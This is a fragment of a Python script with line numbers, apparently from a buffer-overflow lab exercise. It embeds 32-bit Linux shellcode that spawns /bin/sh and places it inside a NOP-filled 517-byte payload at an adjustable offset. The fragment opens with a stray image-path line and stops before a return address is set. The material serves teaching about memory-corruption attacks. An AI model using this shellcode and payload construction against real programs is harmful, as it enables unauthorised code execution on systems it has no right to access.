 4 # Replace the content with the actual shellcode
5 shellcode= (
6  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 200   # Change this number
17 content[start:start + len(shellcode)] = shellcode
18